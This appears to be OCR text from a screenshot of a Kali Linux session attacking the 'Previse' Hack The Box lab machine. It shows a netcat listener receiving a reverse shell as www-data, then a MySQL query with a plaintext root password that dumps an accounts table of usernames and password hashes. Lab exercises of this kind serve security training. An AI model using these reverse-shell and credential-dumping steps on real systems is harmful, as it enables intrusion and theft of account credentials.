 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... Previse File Access Logs... ~/Downloads/out.log - ... 10.10.11.104/nav.php - ... root@kali: ~ Downloads 06:21 PM
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads/AFSHackers × root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -nlvp 1234 1 ⨯
listening on [any] 1234 ...
connect to [10.10.16.43] from (UNKNOWN) [10.10.11.104] 41232
bash: cannot set terminal process group (1387): Inappropriate ioctl for device
bash: no job control in this shell
www-data@previse:/var/www/html$ mysql -u root -p previse -e "SELECT * FROM accounts"
<ysql -u root -p previse -e "SELECT * FROM accounts"
Enter password: mySQL_p@ssw0rd!:)
id username password created_at
1 m4lwhere $1$🧂llol$DQpmdvnb7EeuO6UaqRItf. 2021-05-27 18:18:36
2 vector $1$🧂llol$V/xv0wMqNEVaOf.LoAuZB1 2022-01-06 17:39:37
3 Afshan $1$🧂llol$TBEPwM81hJqeeoPD61sHP. 2022-01-06 17:48:00
4 notme $1$🧂llol$j8.HIqwF3hjx7ye.yz0uT1 2022-01-06 18:37:46
5 omegak $1$🧂llol$V/xv0wMqNEVaOf.LoAuZB1 2022-01-06 18:42:32
6 omegakds $1$🧂llol$DJ6ZVzF0zBGjTIV/GTvOf/ 2022-01-06 18:45:49
7 userhtb $1$🧂llol$DJ6ZVzF0zBGjTIV/GTvOf/ 2022-01-06 18:47:08
8 omega $1$🧂llol$DJ6ZVzF0zBGjTIV/GTvOf/ 2022-01-06 18:48:54
9 admin $1$🧂llol$WmdxuJQOAZnhDKMV5ZfGe1 2022-01-06 18:52:17
10 fistytheclown $1$🧂llol$KRb7iBN8ab4WB/PDozo8l1 2022-01-06 19:55:46
11 test2020 $1$🧂llol$9nNWpye2LPmBnNmbLTDZ20 2022-01-06 20:22:45
12 test123 $1$🧂llol$sP8qi2I.K6urjPuzdGizl1 2022-01-06 20:23:41
www-data@previse:/var/www/html$
INSPECTOR
ENG
IN
04:51
07-01-2022
1